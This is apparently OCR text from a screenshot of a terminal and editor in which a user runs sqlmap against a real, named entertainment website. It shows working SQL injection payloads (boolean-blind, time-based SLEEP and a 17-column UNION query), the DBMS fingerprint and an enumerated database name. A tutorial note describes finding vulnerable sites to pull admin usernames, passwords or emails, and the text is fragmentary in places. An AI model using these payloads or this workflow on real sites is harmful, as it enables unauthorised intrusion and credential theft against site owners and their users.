 Applications
Places
Terminal
Wed 21:41
1
en1
(2) Rizwan Bin Sulain
FlyingStart2Driving
B4U Corporate
Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
Parameter: news_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: news_id=1638 AND 6727=6727
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: news_id=1638 AND (SELECT * FROM (SELECT(SLEEP(5)))SynH)
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: news_id=-9556 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,
NULL,CONCAT(0x71627a7171,0x56654f70664369764e66,0x71786b6b71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:41:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.36
back-end DBMS: MySQL 5.0.12
[21:41:29] [INFO] fetched data logged to text files under '/root/.sql
map/output/b4utv.com'
[*] shutting down at 21:41:29
root@Rizwan:~#
root@Rizwan:~# sqlmap -u http://b4utv.com/corporate/media-releases.ph
p?news_id=1638 -D b4utv_xdghdb3 --tabl
*(Untitled)
File Edit Search Options Help
Assalamu Alaikum !
This is Rizwan Bin Sulaiman ! Today I wanna show you
(it might be admins user pass or emails, lets see !
from A web application with sqlmap through sql vulne
Lets find a site which is sql vunerable.
I found a website
http://b4utv.com/
Itz a famous entertainment channel in india.
there are two database
[*] b4utv_xdghdb3
[*] information_schema
we are interested in [*] b4utv_xdghdb3
now lets find the tables
-U means url
-D means database
-T means tables
-C means columns